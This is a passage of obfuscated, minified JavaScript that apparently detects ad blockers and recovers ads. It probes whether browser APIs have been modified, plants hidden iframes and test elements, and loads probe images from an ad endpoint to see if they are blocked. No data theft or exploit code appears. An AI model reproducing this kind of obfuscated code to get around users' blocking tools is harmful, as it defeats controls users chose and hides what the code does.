window;}}()),F['o']=(K,N)=>Object[L0(0x858)][L0(0x511)][L0(0x38d)](K,N),F['r']=K=>{const L1=L0;L1(0x689)!=typeof Symbol&&Symbol[L1(0x8b4)]&&Object[L1(0xe97)](K,Symbol[L1(0x8b4)],{'value':L1(0xaa2)}),Object[L1(0xe97)](K,L1(0xa2a),{'value':!0x0});};var S={};((()=>{'use strict';const L6=L0;var J0=F(0x2197),J1=F(0x1e87),J2=F(0x13a3),J3=F(0x81),J4=F(0x1fa9),J5=F(0x12e6),J6=F(0x1b6c),J7=F(0x2126),J8=F(0x6),J9=F(0x469);const JJ=()=>(0x0,J8['c'])(async S4=>{const L2=a2e;for(document[L2(0xbb8)]&&S4();!document[L2(0xbb8)];)await(0x0,J9['y'])(0x64);S4();});var JF=F(0x739);const JS=(S4,S5)=>{const L3=a2e;if(L3(0x3c5)!=typeof S4||L3(0x3c5)!=typeof S5)return!0x1;const S6=S4[L3(0xa82)],S7=S5[L3(0xa82)];if(0x0===S6&&0x0===S7)return!0x0;if(0x0===S6)return!0x1;if(0x0===S7)return!0x0;if(S6<S7)return!0x1;let S8=!0x0;for(let S9=0x0;S9<=S7;S9++)if(S4[S6-S9]!==S5[S7-S9]){S8=!0x1;break;}return S8;},JK=(S4,S5)=>{const L4=a2e;if(L4(0x3c5)!=typeof S4||L4(0x3c5)!=typeof S5)return!0x1;const S6=S4[L4(0xa82)],S7=S5[L4(0xa82)];if(0x0===S6&&0x0===S7)return!0x0;if(0x0===S6)return!0x1;if(0x0===S7)return!0x0;if(S6<S7)return!0x1;for(let S8=0x0;S8<S4[L4(0xa82)];S8++)if(S4[S8]===S5[0x0]){let S9=!0x0;for(let SJ=0x1;SJ<S5[L4(0xa82)];SJ++)if(!S4[S8+SJ]||S4[S8+SJ]!==S5[SJ]){S9=!0x1;break;}if(S9)return!0x0;}return!0x1;},JN=(S4,S5)=>{const L5=a2e;if(L5(0x3c5)!=typeof S4||L5(0x3c5)!=typeof S5)return-0x1;const S6=S4[L5(0xa82)],S7=S5[L5(0xa82)];if(0x0===S6&&0x0===S7)return-0x1;if(0x0===S6)return-0x1;if(0x0===S7)return-0x1;if(S6<S7)return-0x1;for(let S8=0x0;S8<S4[L5(0xa82)];S8++)if(S4[S8]===S5[0x0]){let S9=!0x0;for(let SJ=0x1;SJ<S5[L5(0xa82)];SJ++)if(!S4[S8+SJ]||S4[S8+SJ]!==S5[SJ]){S9=!0x1;break;}if(S9)return S8;}return-0x1;},JO=[[L6(0xcf9)],[L6(0x582)],[L6(0xc75),L6(0x103b)],[L6(0xc75),L6(0x708)],[L6(0xc75),L6(0x858),L6(0x73a)],[L6(0xc75),L6(0x858),L6(0x78b)],[L6(0xc75),L6(0x858),L6(0x61f)],[L6(0xc75),L6(0x858),L6(0x1ef)],[L6(0xc75),L6(0x858),L6(0x87d)],[L6(0xc75),L6(0x858),L6(0xfb7)],[L6(0xc75),L6(0x858),L6(0x102c)],[L6(0xc75),L6(0x858),L6(0xe19)],[L6(0xc75),L6(0x858),L6(0xd96)],[L6(0xc75),L6(0x858),L6(0x883)],[L6(0xc75),L6(0x858),L6(0xd03)],[L6(0xc75),L6(0x858),L6(0xd2d)],[L6(0xc75),L6(0x858),L6(0x701)],[L6(0xc75),L6(0x858),L6(0x20d)],[L6(0xfe5)],[L6(0x669)],[L6(0x460)],[L6(0x6f6)],[L6(0x114a)],[L6(0xc91)],[L6(0x4cc),L6(0x858),L6(0xb3e)],[L6(0x4cc),L6(0x858),L6(0xbc5)],[L6(0x4cc),L6(0x858),L6(0xe51)],[L6(0x108c),L6(0x858),L6(0x261)],[L6(0x35c),L6(0x6e6)],[L6(0x35c),L6(0x858),L6(0x288)],[L6(0x628)],[L6(0x4d1)],[L6(0xcaa)],[L6(0x39d),L6(0x5bb)],[L6(0x39d),L6(0xbb8)],[L6(0x39d),L6(0xd85)],[L6(0x39d),L6(0xb10)],[L6(0x39d),L6(0x2ab)],[L6(0x39d),L6(0x108e)],[L6(0x39d),L6(0x327)],[L6(0x39d),L6(0x384)],[L6(0x39d),L6(0xc6b)],[L6(0x39d),L6(0x774)],[L6(0x39d),L6(0x6cb)],[L6(0x39d),L6(0x1099)],[L6(0x39d),L6(0xe2f),L6(0x393)],[L6(0x39d),L6(0xe2f),L6(0xd8f)],[L6(0x39d),L6(0xc8b)],[L6(0x39d),L6(0x346)],[L6(0x39d),L6(0xfaf)],[L6(0x39d),L6(0xbf6)],[L6(0x39d),L6(0x904)],[L6(0x39d),L6(0x7e0)],[L6(0x39d),L6(0x90f)],[L6(0x39d),L6(0xaf7)],[L6(0x1164),L6(0x858),L6(0x774)],[L6(0x1164),L6(0x858),L6(0xfaf)],[L6(0x1164),L6(0x858),L6(0xbf6)],[L6(0x1e0),L6(0x858),L6(0xe77)],[L6(0x969),L6(0x858),L6(0x5d9)],[L6(0x969),L6(0x858),L6(0xb10)],[L6(0x969),L6(0x858),L6(0xa0b)],[L6(0x103e),L6(0x858),L6(0x3e5)],[L6(0x103e),L6(0x858),L6(0x10b9)],[L6(0x103e),L6(0x858),L6(0xc40)],[L6(0x103e),L6(0x858),L6(0x3d7)],[L6(0x103e),L6(0x858),L6(0xdcd)],[L6(0x103e),L6(0x858),L6(0xe5f)],[L6(0x103e),L6(0x858),L6(0xa0b)],[L6(0x103e),L6(0x858),L6(0xae5)],[L6(0x103e),L6(0x858),L6(0x954)],[L6(0x103e),L6(0x858),L6(0x474)],[L6(0x103e),L6(0x858),L6(0xdc9)],[L6(0x6b8)],[L6(0x788)],[L6(0xe02),L6(0x858),L6(0x1080)],[L6(0x725)],[L6(0x538),L6(0x858),L6(0x111d)],[L6(0x538),L6(0x858),L6(0xcd6)],[L6(0xd93),L6(0x858),L6(0xcf9)],[L6(0xd93),L6(0x858),L6(0x4db)],[L6(0xdfe)],[L6(0x62a)],[L6(0xe1c)],[L6(0xe0e),L6(0x858),L6(0x5cc)],[L6(0xe0e),L6(0x858),L6(0x38d)],[L6(0x6bc)],[L6(0xdb5),L6(0x858),L6(0x761)],[L6(0xbe4)],[L6(0x33b)],[L6(0x890)],[L6(0xa98)],[L6(0x911)],[L6(0x63b)],[L6(0x45d)],[L6(0xca3)],[L6(0x9bb)],[L6(0xf4f)],[L6(0xe9e)],[L6(0x7d1)],[L6(0x5d1)],[L6(0xb90),L6(0x62f)],[L6(0xb90),L6(0xc65)],[L6(0x9ed),L6(0x858),L6(0xfb7)],[L6(0x9ed),L6(0x858),L6(0x761)],[L6(0x9ed),L6(0x858),L6(0x97b)],[L6(0xb7a),L6(0xd12)],[L6(0xb7a),L6(0xc30)],[L6(0xb7a),L6(0x5ed)],[L6(0xb7a),L6(0x365)],[L6(0xb7a),L6(0xa6d)],[L6(0x976)],[L6(0x4d4),L6(0x858),L6(0x8f7)],[L6(0xe9a),L6(0xeca)],[L6(0xe9a),L6(0x99d)],[L6(0xe9a),L6(0xd62)],[L6(0xa03),L6(0x858),L6(0x393)],[L6(0xa03),L6(0x858),L6(0x599)],[L6(0xa03),L6(0x858),L6(0x72d)],[L6(0xc7d),L6(0x858),L6(0xfb7)],[L6(0xdd5),L6(0x5c3)],[L6(0xba9),L6(0xc27)],[L6(0xba9),L6(0xdc2)],[L6(0xba9),L6(0xe23)],[L6(0xba9),L6(0x2f1)],[L6(0xba9),L6(0x858),L6(0x766)],[L6(0x346)],[L6(0x7a6)],[L6(0x35f)],[L6(0x1148)],[L6(0x6b3)],[L6(0x5c3)],[L6(0xdd8),L6(0xf58)],[L6(0x8f7)],[L6(0x923),L6(0x1f9)],[L6(0x923),L6(0x858),L6(0xdd4)],[L6(0x923),L6(0x858),L6(0xd06)],[L6(0x923),L6(0x858),L6(0x7e7)],[L6(0x923),L6(0x9b7)],[L6(0x923),L6(0xaeb)],[L6(0x923),L6(0xf72)],[L6(0xc9c),L6(0x858),L6(0x41f)],[L6(0xc9c),L6(0x858),L6(0xf29)],[L6(0x4db)],[L6(0xbe1)],[L6(0x78f)],[L6(0x8b7),L6(0x858),L6(0x4ed)],[L6(0x8b7),L6(0x858),L6(0x59e)],[L6(0x1078)],[L6(0x8a5)],[L6(0x27d)],[L6(0x33e)],[L6(0x44a)],[L6(0xd1a),L6(0x1ea)],[L6(0xd1a),L6(0x858),L6(0xd02)],[L6(0xd1a),L6(0x858),L6(0x57a)],[L6(0xd1a),L6(0x858),L6(0xe39)],[L6(0xd1a),L6(0x858),L6(0x102c)],[L6(0xd1a),L6(0x858),L6(0x553)],[L6(0xd1a),L6(0x858),L6(0xcf5)],[L6(0xd1a),L6(0x858),L6(0xb27)],[L6(0xd1a),L6(0x858),L6(0xc72)],[L6(0xd1a),L6(0x858),L6(0xce0)],[L6(0xd1a),L6(0x858),L6(0x267)],[L6(0xd1a),L6(0x858),L6(0x1016)],[L6(0xd1a),L6(0x858),L6(0xe1e)],[L6(0xd1a),L6(0x858),L6(0x745)],[L6(0x35b)],[L6(0x7e0),L6(0xef2)],[L6(0x7e0),L6(0x3fa)],[L6(0x10fe),L6(0x858),L6(0xe7c)],[L6(0x10fe),L6(0x858),L6(0x761)],[L6(0x10fe),L6(0x858),L6(0x97b)],[L6(0xb03),L6(0x858),L6(0x346)],[L6(0xb03),L6(0x858),L6(0xef9)]];function JG(){const L7=L6;let S4=arguments[L7(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Jk(S4,arguments[L7(0xa82)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let Ju='';const Jk=function(){const L8=L6;let S4=arguments[L8(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,S5=arguments[L8(0xa82)]>0x1?arguments[0x1]:void 0x0;{function SJ(SF){try{let SS=S4;for(const SK of SF)SS=SS[SK];}catch(SN){return!0x0;}return!0x1;}Ju=L8(0xe24);for(const SF of JO)if(SJ(SF)){let SS=L8(0x8dd);for(const SK of SF)SS+='.'+SK;JP(SS);}}Ju=L8(0xed3),L8(0x355)!=typeof S4[L8(0x35c)][L8(0x6e6)]&&JP(L8(0xb19)),L8(0xf50)!=typeof S4[L8(0x35c)][L8(0x6e6)]()&&JP(L8(0x3c3));{Ju=L8(0xcb8);const SN=new S4[(L8(0xb03))](),SO=()=>{};SN[L8(0xb9e)]=SO,SN[L8(0xb9e)]!==SO&&JP(L8(0xdb1));}{Ju=L8(0xa1d);const SG=S4[L8(0x39d)][L8(0x108e)](L8(0x575))[L8(0xb94)];SG[L8(0xe51)](L8(0xe49),L8(0x7b0)),L8(0x7b0)!==SG[L8(0xb3e)](L8(0xe49))&&JP(L8(0xf22)),SG[L8(0xbc5)](L8(0xe49)),SG[L8(0xb3e)](L8(0xe49))&&JP(L8(0x2be));}const S6=S4[L8(0x39d)][L8(0x108e)](L8(0x575)),S7=S4[L8(0x39d)][L8(0x108e)](L8(0x10f3));S7[L8(0x1059)]=L8(0xfb4);const S8=S4[L8(0x39d)][L8(0x108e)](L8(0xb1f)),S9=S4[L8(0x39d)][L8(0x108e)](L8(0x40c));{Ju=L8(0xe7f),S6&&S7&&S8&&S9&&S4[L8(0x39d)][L8(0x108e)](L8(0x51a))||JP(),Ju=L8(0xa7b),(S4[L8(0x5d1)](document[L8(0xd61)][L8(0x54a)])||S4[L8(0x5d1)](document[L8(0xd61)][L8(0x94d)]))&&JP(),Ju=L8(0x51b),[S6,S7,S8,S9][L8(0xfb7)](Sk=>{const L9=L8;S4[L9(0x39d)][L9(0xe2f)][L9(0x393)](Sk);let SP=!0x1;S4[L9(0x39d)][L9(0xe2f)][L9(0xd1d)][L9(0xfb7)](Sd=>{Sd===Sk&&(SP=!0x0);}),SP||JP(L9(0xd1d)),S4[L9(0x39d)][L9(0xe2f)][L9(0xd8f)](Sk);}),Ju=L8(0xa6a);const Su=J4['A'][L8(0xec5)]();S6['id']=Su,S6[L8(0x920)][L8(0x5d9)](Su),S4[L8(0x39d)][L8(0xe2f)][L8(0x393)](S6),S6!==S4[L8(0x39d)][L8(0x774)](Su)&&JP(L8(0xefc)),S6!==S4[L8(0x39d)][L8(0x6cb)](Su)[0x0]&&JP(L8(0x990)),S6!==S4[L8(0x39d)][L8(0xfaf)]('#'[L8(0x57a)](Su))&&JP(L8(0xc3b)),S6!==S4[L8(0x39d)][L8(0xbf6)]('#'[L8(0x57a)](Su))[0x0]&&JP(L8(0xe63)),S6[L8(0x920)][L8(0xb10)](Su)||JP(L8(0xbad)),S6[L8(0x920)][L8(0xa0b)](Su),S6[L8(0x920)][L8(0xb10)](Su)&&JP(L8(0xf8e)),Ju=L8(0x7e5),S4[L8(0x39d)][L8(0xe2f)][L8(0x393)](S8),S8[L8(0x954)](L8(0xd32),L8(0xeeb)),S8[L8(0x954)](L8(0x39c),L8(0xfa0)),0x0===S4[L8(0x39d)][L8(0xe2f)][L8(0x1099)](L8(0xb1f))[L8(0xa82)]&&JP(L8(0x4ac));try{S6[L8(0xa0b)](),S8[L8(0xa0b)]();}catch(Sk){JP(L8(0x785));}S4[L8(0x39d)][L8(0xe2f)][L8(0xb10)](S8)&&JP(L8(0xa0b)),Ju=L8(0x829);try{S4[L8(0x39d)][L8(0xc8b)];}catch(SP){JP(L8(0x3e8));}}{Ju=L8(0xc40);const Sd=S6[L8(0xc40)]();L8(0xf50)!=typeof(Sd[L8(0xf73)]+Sd[L8(0x35b)]+Sd[L8(0xac7)]+Sd[L8(0xd19)]+Sd[L8(0xe49)]+Sd[L8(0x407)])&&JP(L8(0xc40)),Ju=L8(0x104f);const Sl=S4[L8(0x39d)][L8(0x108e)](L8(0x575));S6[L8(0x393)](Sl),Sl[L8(0x104f)]!==S6&&JP(L8(0x393)),Ju=L8(0xd8f),S6[L8(0xd8f)](Sl),0x0!==S6[L8(0xcd0)]&&JP(L8(0xd8f)),Ju=L8(0xaf0);const Sv=(So,Sf)=>{const LJ=L8,SM=J4['A'][LJ(0xec5)]();So[LJ(0x954)](Sf,SM),So[LJ(0x3e5)](Sf)!==SM&&JP(LJ(0x954)),So[LJ(0xae5)](Sf),So[LJ(0x3e5)](Sf)&&JP(LJ(0xae5));};[S6,S7,S9][L8(0xfb7)](So=>{const Le=L8;Sv(So,Le(0xa74)),Sv(So,Le(0xf34));}),Ju=L8(0x790),L8(0x575)!==S6[L8(0x1ff)][L8(0xe1e)]()&&JP(L8(0x575)),L8(0x10f3)!==S7[L8(0x1ff)][L8(0xe1e)]()&&JP(L8(0x10f3)),L8(0x40c)!==S9[L8(0x1ff)][L8(0xe1e)]()&&JP(L8(0x40c));}if(Ju=L8(0x8dd),S5&&S4[L8(0x35b)]!==S4){const So=S4[L8(0xe1c)];So&&Array[L8(0x103b)](S4[L8(0x1148)][L8(0x39d)][L8(0xbf6)](L8(0x9f7)))[L8(0x102c)](So)||JP(L8(0xe1c));try{So[L8(0xf0c)]!==S4&&JP(L8(0x64e));}catch(Sf){JP(L8(0x988));}try{const SM=J4['A'][L8(0xec5)]();S4[L8(0xd9c)]={},S4[L8(0xd9c)][L8(0xabf)]=()=>SM,S4[L8(0xd9c)][L8(0xabf)]()!==SM&&JP(L8(0x54e));}catch(SE){JP(L8(0xd68));}}{Ju=L8(0x4fe);const SA={'inventory_name':J4['A'][L8(0xec5)](),'inventories_key':J4['A'][L8(0xec5)]()},Sz=L8(0xae6)[L8(0x57a)](SA[L8(0xa92)],L8(0xb9d))[L8(0x57a)](SA[L8(0x486)],L8(0x8be)),SH={'apply-ratio':0x1};SH[SA[L8(0xa92)]]=[{'id':SA[L8(0x486)],'width':0xa0,'height':0x258,'position':{'selector':L8(0x7be),'position-rule':L8(0xdcf),'insert-rule':[]},'original-ads':[{'selector':L8(0x363)}],'attributes':[]}],Jd(S4[L8(0xb90)][L8(0x62f)](Sz),SH,S4)||JP(L8(0x114e));const Sg=L8(0x7f8),Sb={'type':L8(0x311),'marshalled':L8(0x4b8)};Jd(S4[L8(0xb90)][L8(0x62f)](Sg),Sb,S4)||JP(L8(0x7d6)),Ju=L8(0x5a3);let Sy=!0x1;for(let SW=0x0;SW<0x64;SW++)if(S4[L8(0xb7a)][L8(0xa6d)]()!=S4[L8(0xb7a)][L8(0xa6d)]()){Sy=!0x0;break;}Sy||JP(),Ju=L8(0x596);const ST={},SL=J4['A'][L8(0xec5)](),SI=J4['A'][L8(0xec5)]();ST[SL]=SI,S4[L8(0xba9)][L8(0x2f1)](ST)[0x0]===SL&&ST[SL]===SI||JP(),Ju=L8(0xe0d);const Sr=new S4[(L8(0xc9c))](L8(0x3e1));Sr[L8(0xf29)](L8(0xbd2))&&!Sr[L8(0xf29)](L8(0x10ad))||JP(),Ju=L8(0x6a2);const SD=L8(0x3c5);SD[L8(0x1016)](L8(0x844))||JP(L8(0x1016)),SD[L8(0x102c)](L8(0x1127))||JP(L8(0x102c)),SD[L8(0xe39)](L8(0xd5a))||JP(L8(0xe39)),'st'!==SD[L8(0x267)]('r')[0x0]&&JP(L8(0x267)),'s'!==SD[L8(0x639)](0x0)&&JP(L8(0x639)),0x73!==SD[L8(0xd02)](0x0)&&JP(L8(0xd02)),L8(0x24c)!==SD[L8(0xc72)](/tr/g,'p')&&JP(L8(0xc72));let Sa='';try{Sa=S4[L8(0xe9a)][L8(0xd62)];}catch(Sq){JP(L8(0x42f));}Sa[L8(0x102c)]('/1')!==JK(Sa,'/1')&&JP(L8(0x102c));{const Ss=(Sx,SB)=>{const LF=L8,Sj=Sx[LF(0x267)](SB),SR=((SQ,SZ)=>{const LS=LF;if(''===SQ||''===SZ)return[SQ];const Sn=[];let SY=SQ;for(let SU=JN(SY,SZ);-0x1!==SU;SU=JN(SY,SZ))Sn[LS(0x883)](SY[LS(0xce0)](0x0,SU)),SY=SY[LS(0xce0)](SU+SZ[LS(0xa82)]);return Sn[LS(0x883)](SY),Sn;})(Sx,SB);if(Sj[LF(0xa82)]!==SR[LF(0xa82)])return!0x1;for(let SQ=0x0;SQ<Sj[LF(0xa82)];SQ++)if(Sj[SQ]!==SR[SQ])return!0x1;return!0x0;},Sh=[{'target':navigator[L8(0xd62)],'key':'/'},{'target':navigator[L8(0xd62)],'key':'/'},{'target':navigator[L8(0xd62)],'key':L8(0xec9)},{'target':navigator[L8(0xd62)],'key':L8(0xbe5)}];for(const {target:Sx,key:SB}of Sh)Ss(Sx,SB)||JP(L8(0x267));}Ju=L8(0xf78);let Si=!0x1;try{throw new S4[(L8(0xe02))](L8(0x2d8));}catch(Sj){Si=!0x0;}Si||JP(L8(0x3d5)),Ju=L8(0x49f);try{S4[L8(0x8dd)][L8(0xfe5)],S4[L8(0x8dd)][L8(0x460)];}catch(SR){JP(L8(0xa84));}const Sc=J4['A'][L8(0xec5)](),SV=S4[L8(0x460)](Sc);Sc!==S4[L8(0xfe5)](SV)&&JP(L8(0x49f)),Ju=L8(0xec6),S4[L8(0x6bc)](S6)instanceof S4[L8(0x4cc)]||JP(L8(0x6bc)),Ju=L8(0x5b1),S4[L8(0xe9a)][L8(0xd62)]||JP(L8(0x464)),Ju=L8(0x5c3),0x2d8!==S4[L8(0x5c3)](L8(0x245))&&JP(L8(0x5c3)),Ju=L8(0x48c),(isNaN(S4[L8(0x1078)])||L8(0xf50)!=typeof S4[L8(0x1078)]||isNaN(S4[L8(0x8a5)])||L8(0xf50)!=typeof S4[L8(0x8a5)])&&JP(L8(0x48c)),Ju=L8(0x625);try{let SQ=0x0,SZ=J8['z'];(0x0,J8['c'])(()=>{const LK=L8;SQ=J4['A'][LK(0xbd1)](0x1,0x64);}),0x0!==SQ&&SZ!==J8['z']||JP(L8(0x217)),SQ=0x0,SZ=J8['z'],(async function(){const LN=L8;SQ=J4['A'][LN(0xbd1)](0x1,0x64);}()),0x0===SQ&&JP(L8(0x625));}catch(Sn){JP(L8(0x217));}}try{Ju=L8(0xc75);const SY=Math[L8(0xa6d)](),SU=Math[L8(0xa6d)](),SC=[SY,SU];SC[L8(0xd2d)](),SC[0x0]===SU&&SC[0x1]===SY||JP(L8(0xd2d));}catch(Sm){JP(L8(0xd2d));}{Ju=L8(0xba9);const Sp=[[S4,L8(0x2e7)],[S4,L8(0xba9)],[S4,L8(0xe9a)],[{'keyval':0x1},L8(0x85d)]];let SX=!0x1;for(const [Sw,K0]of Sp)if(S4[L8(0xba9)][L8(0xe23)](Sw,K0)){SX=!0x0;break;}SX||JP(L8(0xe23));}{Ju=L8(0x3a2);const K1=window[L8(0xf44)],K2=Symbol(L8(0x10ba)),K3={'cmd':{'push':()=>K2}};window[L8(0xf44)]=K3,window[L8(0xf44)]!==K3&&JP(L8(0x2a1)),window[L8(0xf44)][L8(0xf94)]!==K3[L8(0xf94)]&&JP(L8(0xf21)),window[L8(0xf44)][L8(0xf94)][L8(0x883)]!==K3[L8(0xf94)][L8(0x883)]&&JP(L8(0x503)),window[L8(0xf44)][L8(0xf94)][L8(0x883)]()!==K2&&JP(L8(0x6d5)),window[L8(0xf44)]=K1;}},JP=S4=>{const LO=L6,S5=LO(0x2d9)[LO(0x57a)](S4,LO(0x101d))[LO(0x57a)](Ju);throw console[LO(0x2d8)](S5),S5;},Jd=function(S4,S5){const LG=L6;let S6=arguments[LG(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof S4!=typeof S5)return!0x1;if(LG(0xb21)!=typeof S4&&LG(0xb21)!=typeof S5)return S4===S5;if((S4 instanceof S6[LG(0xc75)]||S4 instanceof Array)!=(S5 instanceof S6[LG(0xc75)]||S5 instanceof Array))return!0x1;if(S4 instanceof S6[LG(0xc75)]||S4 instanceof Array){if(S6[LG(0xba9)][LG(0x2f1)](S4)[LG(0xa82)]!==S6[LG(0xba9)][LG(0x2f1)](S5)[LG(0xa82)])return!0x1;for(let S7=0x0;S7<S4[LG(0xa82)];S7++)if(!Jd(S4[S7],S5[S7],S6))return!0x1;}else{if(S6[LG(0xba9)][LG(0x2f1)](S4)[LG(0xa82)]!==S6[LG(0xba9)][LG(0x2f1)](S5)[LG(0xa82)])return!0x1;for(const S8 in S4)if(!Jd(S4[S8],S5[S8],S6))return!0x1;}return!0x0;};var Jl;const Jv=[{'selectors':[L6(0xda9),L6(0x983)],'html':(0x0,String[L6(0x34f)])(Jl||(Jo=[L6(0xb4c)],Jf||(Jf=Jo[L6(0xce0)](0x0)),Jl=Object[L6(0x4bb)](Object[L6(0x9d8)](Jo,{'raw':{'value':Object[L6(0x4bb)](Jf)}})))),'cases':[[]]},{'html':L6(0xa6f),'selectors':[L6(0x758),L6(0x225),L6(0x585)],'cases':[[{'selector':L6(0x585),'attributes':{'style':L6(0x109c)}},{'selector':L6(0x50f),'attributes':{'lang':'ko'}}],[{'selector':L6(0x585),'attributes':{'style':L6(0xb96)}},{'selector':L6(0x50f),'attributes':{'lang':'en','data-theme':L6(0x1163)}}],[{'selector':L6(0x50f),'attributes':{'lang':L6(0xa99),'dir':L6(0x5f5)}}]],'checker':function(S4){const Lu=L6;let S5=arguments[Lu(0xa82)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const S6=S5[Lu(0x6bc)](S4);if(Lu(0x2eb)===S6[Lu(0xb3e)](Lu(0x3a6)))return!0x1;if(Lu(0x2eb)!==S6[Lu(0xb3e)](Lu(0x797)))return!0x1;if(Lu(0x2eb)===S6[Lu(0xb3e)](Lu(0xe46)))return!0x1;if(Lu(0x2eb)!==S6[Lu(0xb3e)](Lu(0x616)))return!0x1;if(Lu(0xc8b)===S6[Lu(0xb3e)](Lu(0x111a)))return!0x1;if(Lu(0x2eb)!==S6[Lu(0xb3e)](Lu(0xcd3)))return!0x1;const S7=S6[Lu(0xb3e)](Lu(0x292));if(Lu(0x88e)!==S7&&'0'!==S7)return!0x1;const S8=SS=>parseInt(S6[Lu(0xb3e)](SS)[Lu(0xc72)]('px','')),S9=[Lu(0xac7),Lu(0xd19),Lu(0x35b),Lu(0xf73),Lu(0x880),Lu(0xefb),Lu(0x30d),Lu(0xb0d),Lu(0x26a),Lu(0xf1e),Lu(0xafb),Lu(0x53a)];for(const SS of S9)if(Math[Lu(0xd12)](S8(SS))>0x64)return!0x1;const SJ=[Lu(0xb34),Lu(0xc52)];for(const SK of SJ){const SN=S5[Lu(0x6bc)](S4,SK);if(Lu(0x88e)!==SN[Lu(0xb3e)](Lu(0xe49)))return!0x1;if(Lu(0x88e)!==SN[Lu(0xb3e)](Lu(0x407)))return!0x1;const SO=SN[Lu(0xb3e)](Lu(0x292));if(Lu(0x88e)!==SO&&'0'!==SO)return!0x1;}const SF=S4[Lu(0xc40)]();return!(SF[Lu(0x407)]<0x64||SF[Lu(0xe49)]<0x64);}}];var Jo,Jf,JM=F(0x2c0);async function JE(S4,S5){await JJ();const S6={'protectUrlContext':S4,'isDomainShardingEnabled':S5},S7=[()=>(async function(){const Lk=a2e,S8=document[Lk(0x108e)](Lk(0x9f7));try{S8[Lk(0xb94)][Lk(0xe51)](Lk(0xe49),'0'),S8[Lk(0xb94)][Lk(0xe51)](Lk(0x407),'0'),S8[Lk(0xb94)][Lk(0xe51)](Lk(0xe8e),Lk(0xc8b)),S8[Lk(0xb94)][Lk(0xe51)](Lk(0x22b),Lk(0x2eb)),document[Lk(0xbb8)][Lk(0x393)](S8);const S9=S8[Lk(0xf0c)];if(!S9)throw new Error(Lk(0x6b7));await new Promise(SJ=>setTimeout(SJ,0x1f4)),JG(S9[Lk(0x8dd)],!0x0);}catch(SJ){throw SJ;}finally{S8[Lk(0xa0b)]();}}()),()=>(async function(){const LP=a2e,S8=document[LP(0x108e)](LP(0x575));S8[LP(0xb94)][LP(0xe51)](LP(0x5e1),LP(0xd38)),S8[LP(0xb94)][LP(0xe51)](LP(0xac7),LP(0xbd6)),S8[LP(0xb94)][LP(0xe51)](LP(0x35b),LP(0xbd6));const S9=document[LP(0x108e)](LP(0x9f7));try{if(S9[LP(0xb94)][LP(0xe51)](LP(0xe49),'0'),S9[LP(0xb94)][LP(0xe51)](LP(0x407),'0'),S9[LP(0xb94)][LP(0xe51)](LP(0xe8e),LP(0xc8b)),S9[LP(0xb94)][LP(0xe51)](LP(0x22b),LP(0x2eb)),S9[LP(0x954)]('id',(0x0,J2['md'])(J4['A'][LP(0xec5)]())),S9[LP(0x920)][LP(0x5d9)]((0x0,J2['md'])(J4['A'][LP(0xec5)]())),S8[LP(0x393)](S9),document[LP(0xbb8)][LP(0x393)](S8),LP(0x2eb)===getComputedStyle(S9)[LP(0x3a6)])throw new Error(LP(0x648));}catch(SJ){throw SJ;}finally{S8[LP(0xa0b)]();}}()),()=>async function(S8){const Ld=a2e,{protectUrlContext:S9,isDomainShardingEnabled:SJ}=S8,SF=J4['A'][Ld(0xbd1)](0x1,0x4),SS=J4['A'][Ld(0xbd1)](0x1,0x4),SK=(0x0,J3['Wq'])({'protectUrlContext':S9,'url':''[Ld(0x57a)](J0['A'][Ld(0xada)],Ld(0xd07))[Ld(0x57a)](SF,Ld(0xfd4))[Ld(0x57a)](SS),'kind':J3['MN'][Ld(0x7f9)],'key':null,'endpoint':J0['A'][Ld(0xada)],'extra':{'shardingIndex':SJ?J4['A'][Ld(0xbd1)](0x0,J5['ch']):-0x1}});return(0x0,J8['c'])((SN,SO)=>{const Ll=Ld,SG=document[Ll(0x108e)](Ll(0x10f3));SG[Ll(0x954)](Ll(0xe03),'1'),SG[Ll(0xcf9)](Ll(0x4c9),()=>{const Lv=Ll;SG[Lv(0x1134)]===SF&&SG[Lv(0xa7d)]===SS||SO(Lv(0xe4b)),SN();}),SG[Ll(0xcf9)](Ll(0x2d8),async Su=>{const Lo=Ll;await Jz()?(J7['A'][Lo(0x2c3)](Lo(0xeb8)),SO(Lo(0x3e2)[Lo(0x57a)](Su[Lo(0x1080)],Lo(0xb36)))):(J7['A'][Lo(0x2c3)](Lo(0x4e6)),SN());}),SG[Ll(0x1059)]=SK,Ll(0x2eb)===window[Ll(0x6bc)](SG)[Ll(0x3a6)]&&SO(Ll(0xa90));});}(S6),()=>async function(S8){const {protectUrlContext:S9,isDomainShardingEnabled:SJ}=S8;return async function(SF){const Lf=a2e,SS=document[Lf(0x108e)](Lf(0x575));SS[Lf(0xb94)][Lf(0xe51)](Lf(0x5e1),Lf(0xd38)),SS[Lf(0xb94)][Lf(0xe51)](Lf(0xac7),Lf(0xbd6)),SS[Lf(0xb94)][Lf(0xe51)](Lf(0x35b),Lf(0xbd6));const SK=document[Lf(0x108e)](Lf(0x9f7));try{if(SK[Lf(0x1059)]='',SS[Lf(0x393)](SK),document[Lf(0xd61)][Lf(0x393)](SS),Lf(0x2eb)===getComputedStyle(SK)[Lf(0x3a6)])throw new Error(Lf(0x648));const SN=SK[Lf(0x6ca)],SO=SK[Lf(0xf0c)];if(!SN||!SO)throw new Error(Lf(0x91a));const SG=(0x0,J3['Wq'])({'protectUrlContext':SF,'url':''[Lf(0x57a)](J0['A'][Lf(0xada)],Lf(0xd07))[Lf(0x57a)](J4['A'][Lf(0xbd1)](0x1,0x4),Lf(0xfd4))[Lf(0x57a)](J4['A'][Lf(0xbd1)](0x1,0x4)),'kind':J3['MN'][Lf(0x7f9)],'key':null,'endpoint':J0['A'][Lf(0xada)],'extra':{'shardingIndex':J4['A'][Lf(0xbd1)](0x0,J5['ch'])}}),Su=(0x0,J3['Wq'])({'protectUrlContext':SF,'url':''[Lf(0x57a)](J0['A'][Lf(0xada)],Lf(0xd07))[Lf(0x57a)](J4['A'][Lf(0xbd1)](0x1,0x4),Lf(0xfd4))[Lf(0x57a)](J4['A'][Lf(0xbd1)](0x1,0x4)),'kind':J3['MN'][Lf(0x7f9)],'key':null,'endpoint':J0['A'][Lf(0xada)],'extra':{'shardingIndex':-0x1}}),Sk=(0x0,J3['Wq'])({'protectUrlContext':SF,'url':Lf(0xcfa)[Lf(0x57a)](J4['A'][Lf(0xec5)